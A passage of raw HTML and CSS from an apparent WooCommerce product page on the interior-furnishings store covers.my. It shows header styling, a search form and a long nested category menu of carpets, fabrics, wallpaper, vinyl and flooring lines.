	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: -0.5px;
}

.whb-top-bar .wd-dropdown:after {
	height: 10.5px;
}



:root:has(.whb-top-bar.whb-border-boxed) {
	--wd-top-bar-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-top-bar.whb-hidden-mobile) {
	--wd-top-bar-brd-w: .00001px;
}
}


:root:has(.whb-header-bottom.whb-border-boxed) {
	--wd-header-bottom-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-header-bottom.whb-hidden-mobile) {
	--wd-header-bottom-brd-w: .00001px;
}
}

.whb-header-bottom .wd-dropdown {
	margin-top: 4px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}


.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 9px;
}

.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}

		
.whb-top-bar {
	background-color: rgba(9, 33, 67, 1);border-color: rgba(58, 77, 105, 1);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-9x1ytaxq7aphtb3npidp form.searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	background-color: rgba(255, 255, 255, 1);border-bottom-width: 0px;border-bottom-style: solid;
}
.whb-wjlcubfdmlq3d7jvmt23 .menu-opener { background-color: rgba(255, 255, 255, 1); }.whb-wjlcubfdmlq3d7jvmt23 .menu-opener { border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;border-top-width: 1px;border-top-style: solid;border-left-width: 1px;border-left-style: solid;border-right-width: 1px;border-right-style: solid; }
.whb-e6fk2q1nh63jdb1d9uvu form.searchform {
	--wd-form-height: 42px;
}
.whb-header-bottom {
	background-color: rgba(255, 255, 255, 1);border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
			</head>

<body class="wp-singular product-template-default single single-product postid-92688 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-wide  catalog-mode-on categories-accordion-on woodmart-ajax-shop-on sticky-toolbar-on elementor-default elementor-kit-57065">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>		<div class="wd-skip-links">
								<a href="#menu-main-navigation" class="wd-skip-navigation btn">
						Skip to navigation					</a>
								<a href="#main-content" class="wd-skip-content btn">
				Skip to main content			</a>
		</div>
			
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_479529 whb-sticky-shadow whb-scroll-slide whb-sticky-clone whb-hide-on-scroll">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	<div class="site-logo whb-gs8bcnxektjsro21n657">
	<a href="https://covers.my/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img width="3676" height="735" src="https://covers.my/wp-content/uploads/2021/09/cropped-covers-logo1-01.png" class="attachment-full size-full" alt="" style="max-width:245px;" decoding="async" srcset="https://covers.my/wp-content/uploads/2021/09/cropped-covers-logo1-01.png 3676w, https://covers.my/wp-content/uploads/2021/09/cropped-covers-logo1-01-768x154.png 768w, https://covers.my/wp-content/uploads/2021/09/cropped-covers-logo1-01-1024x205.png 1024w, https://covers.my/wp-content/uploads/2021/09/cropped-covers-logo1-01-1536x307.png 1536w" sizes="(max-width: 3676px) 100vw, 3676px" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
	
<div class="whb-space-element whb-r1zs6mpgi6bmsbvwzszd " style="width:10px;"></div>
<div class="wd-search-form  wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp">

<form role="search" method="get" class="searchform  wd-with-cat wd-style-with-bg wd-cat-style-bordered woodmart-ajax-search" action="https://covers.my/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

						<div class="wd-search-cat wd-event-click wd-scroll">
				<input type="hidden" name="product_cat" value="0" disabled>
				<div tabindex="0" class="wd-search-cat-btn wd-role-btn" aria-label="Select category" rel="nofollow" data-val="0">
					<span>Select category</span>
				</div>
				<div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default color-scheme-dark">
					<ul class="wd-sub-menu">
						<li style="display:none;"><a href="#" data-val="0">Select category</a></li>
							<li class="cat-item cat-item-16481"><a class="pf-value" href="https://covers.my/product-category/adhesive/" data-val="adhesive" data-title="Adhesive" >Adhesive</a>
</li>
	<li class="cat-item cat-item-65638"><a class="pf-value" href="https://covers.my/product-category/art-deco/" data-val="art-deco" data-title="Art &amp; Deco" >Art &amp; Deco</a>
<ul class='children'>
	<li class="cat-item cat-item-65709"><a class="pf-value" href="https://covers.my/product-category/art-deco/custom-art/" data-val="custom-art" data-title="Custom Art" >Custom Art</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-16889"><a class="pf-value" href="https://covers.my/product-category/carpets/" data-val="carpets" data-title="Carpets" >Carpets</a>
<ul class='children'>
	<li class="cat-item cat-item-16890"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/" data-val="carpet-tiles" data-title="Carpet Tiles" >Carpet Tiles</a>
	<ul class='children'>
	<li class="cat-item cat-item-64467"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/amazon-edge-carpet-tiles-carpets/" data-val="amazon-edge-carpet-tiles-carpets" data-title="Amazon Edge" >Amazon Edge</a>
</li>
	<li class="cat-item cat-item-64466"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/amazon-modulo-carpet-tiles-carpets/" data-val="amazon-modulo-carpet-tiles-carpets" data-title="Amazon Modulo" >Amazon Modulo</a>
</li>
	<li class="cat-item cat-item-17016"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/amazon-ready/" data-val="amazon-ready" data-title="Amazon Ready" >Amazon Ready</a>
</li>
	<li class="cat-item cat-item-16970"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/amazon-signature-classic/" data-val="amazon-signature-classic" data-title="AMAZON SIGNATURE CLASSIC" >AMAZON SIGNATURE CLASSIC</a>
</li>
	<li class="cat-item cat-item-16983"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/amazon-signature-colourpoint/" data-val="amazon-signature-colourpoint" data-title="AMAZON SIGNATURE COLOURPOINT" >AMAZON SIGNATURE COLOURPOINT</a>
</li>
	<li class="cat-item cat-item-16962"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/amazon-signature-distinct/" data-val="amazon-signature-distinct" data-title="AMAZON SIGNATURE DISTINCT" >AMAZON SIGNATURE DISTINCT</a>
</li>
	<li class="cat-item cat-item-16891"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/best-buy-carpet-tiles/" data-val="best-buy-carpet-tiles" data-title="Best Buy Carpet Tiles" >Best Buy Carpet Tiles</a>
</li>
	<li class="cat-item cat-item-17066"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/essensa-carpet-tiles-carpets/" data-val="essensa-carpet-tiles-carpets" data-title="ESSENSA" >ESSENSA</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-64477"><a class="pf-value" href="https://covers.my/product-category/custom-print/" data-val="custom-print" data-title="Custom Print" >Custom Print</a>
<ul class='children'>
	<li class="cat-item cat-item-66132"><a class="pf-value" href="https://covers.my/product-category/custom-print/bambino/" data-val="bambino" data-title="Bambino" >Bambino</a>
</li>
	<li class="cat-item cat-item-67145"><a class="pf-value" href="https://covers.my/product-category/custom-print/chinorise/" data-val="chinorise" data-title="Chinorise" >Chinorise</a>
</li>
	<li class="cat-item cat-item-64478"><a class="pf-value" href="https://covers.my/product-category/custom-print/dreamland/" data-val="dreamland" data-title="Dreamland" >Dreamland</a>
</li>
	<li class="cat-item cat-item-64670"><a class="pf-value" href="https://covers.my/product-category/custom-print/mr-mrs-murals/" data-val="mr-mrs-murals" data-title="Mr &amp; Mrs Murals" >Mr &amp; Mrs Murals</a>
</li>
	<li class="cat-item cat-item-67210"><a class="pf-value" href="https://covers.my/product-category/custom-print/novarelle-custom-print/" data-val="novarelle-custom-print" data-title="Novarelle" >Novarelle</a>
</li>
	<li class="cat-item cat-item-66133"><a class="pf-value" href="https://covers.my/product-category/custom-print/palmera/" data-val="palmera" data-title="Palmera" >Palmera</a>
</li>
	<li class="cat-item cat-item-67147"><a class="pf-value" href="https://covers.my/product-category/custom-print/tropical-digital-print/" data-val="tropical-digital-print" data-title="Tropical" >Tropical</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-51247"><a class="pf-value" href="https://covers.my/product-category/european-wallpaper-inspiration/" data-val="european-wallpaper-inspiration" data-title="European Wallpaper" >European Wallpaper</a>
</li>
	<li class="cat-item cat-item-13530"><a class="pf-value" href="https://covers.my/product-category/fabric/" data-val="fabric" data-title="Fabric" >Fabric</a>
<ul class='children'>
	<li class="cat-item cat-item-64036"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/" data-val="designer-collection" data-title="Designer Collection" >Designer Collection</a>
	<ul class='children'>
	<li class="cat-item cat-item-64258"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/" data-val="ashley-wilde" data-title="Ashley Wilde" >Ashley Wilde</a>
		<ul class='children'>
	<li class="cat-item cat-item-64260"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/caversham-collection/" data-val="caversham-collection" data-title="Caversham Collection" >Caversham Collection</a>
</li>
	<li class="cat-item cat-item-64526"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/classica-collection/" data-val="classica-collection" data-title="Classica Collection" >Classica Collection</a>
</li>
	<li class="cat-item cat-item-64554"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/darwin-collection/" data-val="darwin-collection" data-title="Darwin Collection" >Darwin Collection</a>
</li>
	<li class="cat-item cat-item-64543"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/diffusion-collection/" data-val="diffusion-collection" data-title="Diffusion Collection" >Diffusion Collection</a>
</li>
	<li class="cat-item cat-item-64535"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/essential-weave-volume-3-collection/" data-val="essential-weave-volume-3-collection" data-title="Essential Weave Volume 3 Collection" >Essential Weave Volume 3 Collection</a>
</li>
	<li class="cat-item cat-item-64532"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/kyoto-gardens-collection/" data-val="kyoto-gardens-collection" data-title="Kyoto Gardens Collection" >Kyoto Gardens Collection</a>
</li>
	<li class="cat-item cat-item-64287"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/provence-collection/" data-val="provence-collection" data-title="Provence Collection" >Provence Collection</a>
</li>
	<li class="cat-item cat-item-64601"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/serengeti-collection/" data-val="serengeti-collection" data-title="Serengeti Collection" >Serengeti Collection</a>
</li>
	<li class="cat-item cat-item-64561"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/verona-collection/" data-val="verona-collection" data-title="Verona Collection" >Verona Collection</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-64065"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/kai/" data-val="kai" data-title="KAI" >KAI</a>
		<ul class='children'>
	<li class="cat-item cat-item-64476"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/kai/bali-collection/" data-val="bali-collection" data-title="Bali Collection" >Bali Collection</a>
</li>
	<li class="cat-item cat-item-64567"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/kai/botanical-escape-collection/" data-val="botanical-escape-collection" data-title="Botanical Escape Collection" >Botanical Escape Collection</a>
</li>
	<li class="cat-item cat-item-64470"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/kai/grassland/" data-val="grassland" data-title="Grassland" >Grassland</a>
</li>
	<li class="cat-item cat-item-64574"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/kai/heathland-collection/" data-val="heathland-collection" data-title="Heathland Collection" >Heathland Collection</a>
</li>
	<li class="cat-item cat-item-64471"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/kai/peninsula/" data-val="peninsula" data-title="Peninsula" >Peninsula</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-64429"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/laura-ashley/" data-val="laura-ashley" data-title="Laura Ashley" >Laura Ashley</a>
		<ul class='children'>
	<li class="cat-item cat-item-64487"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/laura-ashley/heritage-inspired-volume-1/" data-val="heritage-inspired-volume-1" data-title="Heritage Inspired Volume 1" >Heritage Inspired Volume 1</a>
</li>
	<li class="cat-item cat-item-64469"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/laura-ashley/romantic-opulence/" data-val="romantic-opulence" data-title="Romantic Opulence" >Romantic Opulence</a>
</li>
	<li class="cat-item cat-item-64468"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/laura-ashley/timeless-elegance/" data-val="timeless-elegance" data-title="Timeless Elegance Volume 1" >Timeless Elegance Volume 1</a>
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-13532"><a class="pf-value" href="https://covers.my/product-category/fabric/dim-out/" data-val="dim-out" data-title="Dim Out" >Dim Out</a>
	<ul class='children'>
	<li class="cat-item cat-item-13546"><a class="pf-value" href="https://covers.my/product-category/fabric/dim-out/fbr-m-by-colors-dim-out/" data-val="fbr-m-by-colors-dim-out" data-title="FBR M BY COLORS" >FBR M BY COLORS</a>
</li>
	<li class="cat-item cat-item-13548"><a class="pf-value" href="https://covers.my/product-category/fabric/dim-out/fbr-pl-dim-out/" data-val="fbr-pl-dim-out" data-title="FBR PL" >FBR PL</a>
</li>
	<li class="cat-item cat-item-16705"><a class="pf-value" href="https://covers.my/product-category/fabric/dim-out/fbr-sm-series-2-dim-out/" data-val="fbr-sm-series-2-dim-out" data-title="FBR SM SERIES 2" >FBR SM SERIES 2</a>
</li>
	<li class="cat-item cat-item-16703"><a class="pf-value" href="https://covers.my/product-category/fabric/dim-out/fbr-sm-series-5-dim-out/" data-val="fbr-sm-series-5-dim-out" data-title="FBR SM SERIES 5" >FBR SM SERIES 5</a>
</li>
	<li class="cat-item cat-item-16704"><a class="pf-value" href="https://covers.my/product-category/fabric/dim-out/fbr-sm-series-6-dim-out/" data-val="fbr-sm-series-6-dim-out" data-title="FBR SM SERIES 6" >FBR SM SERIES 6</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-13531"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/" data-val="fabric-collection" data-title="Fabric Collection" >Fabric Collection</a>
	<ul class='children'>
	<li class="cat-item cat-item-16697"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/antila-fabric/" data-val="antila-fabric" data-title="Antila" >Antila</a>
</li>
	<li class="cat-item cat-item-16708"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/aragon-fabric/" data-val="aragon-fabric" data-title="Aragon" >Aragon</a>
</li>
	<li class="cat-item cat-item-64480"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/arte/" data-val="arte" data-title="Arte" >Arte</a>
</li>
	<li class="cat-item cat-item-16722"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/avila-fabric/" data-val="avila-fabric" data-title="Avila" >Avila</a>
</li>
	<li class="cat-item cat-item-16809"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/bascotti-fabric/" data-val="bascotti-fabric" data-title="Bascotti" >Bascotti</a>
</li>
	<li class="cat-item cat-item-16724"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/bosporus-fabric/" data-val="bosporus-fabric" data-title="Bosporus" >Bosporus</a>
</li>
	<li class="cat-item cat-item-64665"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/cyprus/" data-val="cyprus" data-title="Cyprus" >Cyprus</a>
</li>
	<li class="cat-item cat-item-16702"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/earth-tone/" data-val="earth-tone" data-title="Earth Tone" >Earth Tone</a>
</li>
	<li class="cat-item cat-item-16810"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/espresso-fabric/" data-val="espresso-fabric" data-title="Espresso" >Espresso</a>
</li>
	<li class="cat-item cat-item-16700"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/fbr-curtain-fabric/" data-val="fbr-curtain-fabric" data-title="FBR" >FBR</a>
</li>
	<li class="cat-item cat-item-16723"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/fbr-m-sheer-12-curtain-fabric/" data-val="fbr-m-sheer-12-curtain-fabric" data-title="FBR M SHEER 1&amp;2" >FBR M SHEER 1&amp;2</a>
</li>
	<li class="cat-item cat-item-16698"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/fbr-pl-curtain-fabric/" data-val="fbr-pl-curtain-fabric" data-title="FBR PL" >FBR PL</a>
</li>
	<li class="cat-item cat-item-16710"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/ibiza-fabric/" data-val="ibiza-fabric" data-title="Ibiza" >Ibiza</a>
</li>
	<li class="cat-item cat-item-16699"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/moritz-by-colors/" data-val="moritz-by-colors" data-title="Moritz By Colors" >Moritz By Colors</a>
</li>
	<li class="cat-item cat-item-16706"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/ontario-fabric/" data-val="ontario-fabric" data-title="Ontario" >Ontario</a>
</li>
	<li class="cat-item cat-item-16811"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/sheer-1-fabric/" data-val="sheer-1-fabric" data-title="Sheer 1" >Sheer 1</a>
</li>
	<li class="cat-item cat-item-16812"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/sheer-2-fabric/" data-val="sheer-2-fabric" data-title="Sheer 2" >Sheer 2</a>
</li>
	<li class="cat-item cat-item-16707"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/sienna-fabric/" data-val="sienna-fabric" data-title="Sienna" >Sienna</a>
</li>
	<li class="cat-item cat-item-13590"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/velour-fabric/" data-val="velour-fabric" data-title="Velour" >Velour</a>
</li>
	<li class="cat-item cat-item-16813"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/warm-palettes-fabric/" data-val="warm-palettes-fabric" data-title="Warm Palettes" >Warm Palettes</a>
</li>
	<li class="cat-item cat-item-16709"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/zurich-fabric/" data-val="zurich-fabric" data-title="Zurich" >Zurich</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-48050"><a class="pf-value" href="https://covers.my/product-category/inspiration/" data-val="inspiration" data-title="Inspiration" >Inspiration</a>
</li>
	<li class="cat-item cat-item-17081"><a class="pf-value" href="https://covers.my/product-category/laminates/" data-val="laminates" data-title="Laminates" >Laminates</a>
<ul class='children'>
	<li class="cat-item cat-item-17082"><a class="pf-value" href="https://covers.my/product-category/laminates/laminate-flooring/" data-val="laminate-flooring" data-title="LAMINATE FLOORING" >LAMINATE FLOORING</a>
	<ul class='children'>
	<li class="cat-item cat-item-17083"><a class="pf-value" href="https://covers.my/product-category/laminates/laminate-flooring/kronospan-ac3-laminate-flooring/" data-val="kronospan-ac3-laminate-flooring" data-title="KRONOSPAN AC3 LAMINATE FLOORING" >KRONOSPAN AC3 LAMINATE FLOORING</a>
</li>
	<li class="cat-item cat-item-17085"><a class="pf-value" href="https://covers.my/product-category/laminates/laminate-flooring/kronospan-ac4-laminate-flooring/" data-val="kronospan-ac4-laminate-flooring" data-title="KRONOSPAN AC4 LAMINATE FLOORING" >KRONOSPAN AC4 LAMINATE FLOORING</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-17088"><a class="pf-value" href="https://covers.my/product-category/spc-flooring/" data-val="spc-flooring" data-title="SPC FLOORING" >SPC FLOORING</a>
<ul class='children'>
	<li class="cat-item cat-item-17092"><a class="pf-value" href="https://covers.my/product-category/spc-flooring/amazon-spc-4mm/" data-val="amazon-spc-4mm" data-title="AMAZON SPC 4MM" >AMAZON SPC 4MM</a>
</li>
	<li class="cat-item cat-item-17126"><a class="pf-value" href="https://covers.my/product-category/spc-flooring/essensa-spc-4mm/" data-val="essensa-spc-4mm" data-title="ESSENSA SPC 4MM" >ESSENSA SPC 4MM</a>
</li>
	<li class="cat-item cat-item-17089"><a class="pf-value" href="https://covers.my/product-category/spc-flooring/essensa-spc-5mm/" data-val="essensa-spc-5mm" data-title="ESSENSA SPC 5MM" >ESSENSA SPC 5MM</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-16478"><a class="pf-value" href="https://covers.my/product-category/tools-accessories/" data-val="tools-accessories" data-title="TOOLS &amp; ACCESSORIES" >TOOLS &amp; ACCESSORIES</a>
</li>
	<li class="cat-item cat-item-12339"><a class="pf-value" href="https://covers.my/product-category/uncategories/" data-val="uncategories" data-title="Uncategories" >Uncategories</a>
</li>
	<li class="cat-item cat-item-13872"><a class="pf-value" href="https://covers.my/product-category/vinyl/" data-val="vinyl" data-title="Vinyl" >Vinyl</a>
<ul class='children'>
	<li class="cat-item cat-item-16884"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-sheet/" data-val="vinyl-sheet" data-title="Vinyl Sheet" >Vinyl Sheet</a>
	<ul class='children'>
	<li class="cat-item cat-item-31956"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-sheet/alberta-vinyl-sheet/" data-val="alberta-vinyl-sheet" data-title="Alberta" >Alberta</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-17071"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/" data-val="vinyl-tiles" data-title="Vinyl Tiles" >Vinyl Tiles</a>
	<ul class='children'>
	<li class="cat-item cat-item-17107"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-lvt-lite/" data-val="amazon-lvt-lite" data-title="AMAZON LVT LITE" >AMAZON LVT LITE</a>
</li>
	<li class="cat-item cat-item-17129"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-lvt-midi-plank/" data-val="amazon-lvt-midi-plank" data-title="AMAZON LVT MIDI PLANK" >AMAZON LVT MIDI PLANK</a>
</li>
	<li class="cat-item cat-item-17099"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-lvt-volume-2-plank/" data-val="amazon-lvt-volume-2-plank" data-title="AMAZON LVT VOLUME 2 PLANK" >AMAZON LVT VOLUME 2 PLANK</a>
</li>
	<li class="cat-item cat-item-17100"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-lvt-volume-2-square/" data-val="amazon-lvt-volume-2-square" data-title="AMAZON LVT VOLUME 2 SQUARE" >AMAZON LVT VOLUME 2 SQUARE</a>
</li>
	<li class="cat-item cat-item-17072"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-lvt-volume-3-plank/" data-val="amazon-lvt-volume-3-plank" data-title="AMAZON LVT VOLUME 3 PLANK" >AMAZON LVT VOLUME 3 PLANK</a>
</li>
	<li class="cat-item cat-item-17077"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-lvt-volume-3-square/" data-val="amazon-lvt-volume-3-square" data-title="AMAZON LVT VOLUME 3 SQUARE" >AMAZON LVT VOLUME 3 SQUARE</a>
</li>
	<li class="cat-item cat-item-17095"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-magna-1100/" data-val="amazon-magna-1100" data-title="AMAZON MAGNA 1100" >AMAZON MAGNA 1100</a>
</li>
	<li class="cat-item cat-item-17098"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-magna-1500/" data-val="amazon-magna-1500" data-title="AMAZON MAGNA 1500" >AMAZON MAGNA 1500</a>
</li>
	<li class="cat-item cat-item-17109"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/crescendo-cv1/" data-val="crescendo-cv1" data-title="CRESCENDO CV1" >CRESCENDO CV1</a>
</li>
	<li class="cat-item cat-item-17111"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/crescendo-cv2/" data-val="crescendo-cv2" data-title="CRESCENDO CV2" >CRESCENDO CV2</a>
</li>
	<li class="cat-item cat-item-17122"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/essensa-lvt-vinyl-tiles/" data-val="essensa-lvt-vinyl-tiles" data-title="ESSENSA LVT" >ESSENSA LVT</a>
</li>
	<li class="cat-item cat-item-17119"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/essensa-lvt-click/" data-val="essensa-lvt-click" data-title="ESSENSA LVT CLICK" >ESSENSA LVT CLICK</a>
</li>
	<li class="cat-item cat-item-17114"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/essensa-lvt-plus/" data-val="essensa-lvt-plus" data-title="ESSENSA LVT PLUS" >ESSENSA LVT PLUS</a>
</li>
	<li class="cat-item cat-item-17104"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/hyundai-vct-2mm-homogenous/" data-val="hyundai-vct-2mm-homogenous" data-title="HYUNDAI VCT 2MM HOMOGENOUS" >HYUNDAI VCT 2MM HOMOGENOUS</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-12589"><a class="pf-value" href="https://covers.my/product-category/wallpaper/" data-val="wallpaper" data-title="Wallpaper" >Wallpaper</a>
<ul class='children'>
	<li class="cat-item cat-item-12593"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/" data-val="asian-wallpaper" data-title="Asian Wallpaper" >Asian Wallpaper</a>
	<ul class='children'>
	<li class="cat-item cat-item-16486"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/24k-asian-wallpaper/" data-val="24k-asian-wallpaper" data-title="24K" >24K</a>
</li>
	<li class="cat-item cat-item-66710"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/arthur/" data-val="arthur" data-title="Arthur" >Arthur</a>
</li>
	<li class="cat-item cat-item-16819"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/athen4-verizo-asian-wallpaper/" data-val="athen4-verizo-asian-wallpaper" data-title="ATHEN4/VERIZO" >ATHEN4/VERIZO</a>
</li>
	<li class="cat-item cat-item-16817"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/envy-walls-2/" data-val="envy-walls-2" data-title="ENVY WALLS 2" >ENVY WALLS 2</a>
</li>
	<li class="cat-item cat-item-66709"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/impression/" data-val="impression" data-title="Impression" >Impression</a>
</li>
	<li class="cat-item cat-item-66713"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/la-villa/" data-val="la-villa" data-title="LA VILLA" >LA VILLA</a>
</li>
	<li class="cat-item cat-item-66708"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/leaf-design/" data-val="leaf-design" data-title="LEAF DESIGN" >LEAF DESIGN</a>
</li>
	<li class="cat-item cat-item-66707"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/leather-sensation/" data-val="leather-sensation" data-title="LEATHER SENSATION" >LEATHER SENSATION</a>
</li>
	<li class="cat-item cat-item-66712"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/metallic-charm/" data-val="metallic-charm" data-title="METALLIC &amp; CHARM" >METALLIC &amp; CHARM</a>
</li>
	<li class="cat-item cat-item-16721"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/mission-asian-wallpaper/" data-val="mission-asian-wallpaper" data-title="MISSION" >MISSION</a>
</li>
	<li class="cat-item cat-item-66705"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/modern-surfaces/" data-val="modern-surfaces" data-title="MODERN SURFACES" >MODERN SURFACES</a>
</li>
	<li class="cat-item cat-item-16775"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/nice-asian-wallpaper/" data-val="nice-asian-wallpaper" data-title="NICE" >NICE</a>
</li>
	<li class="cat-item cat-item-16776"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/nobility-asian-wallpaper/" data-val="nobility-asian-wallpaper" data-title="NOBILITY" >NOBILITY</a>
</li>
	<li class="cat-item cat-item-16659"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/rock-asian-wallpaper/" data-val="rock-asian-wallpaper" data-title="ROCK" >ROCK</a>
</li>
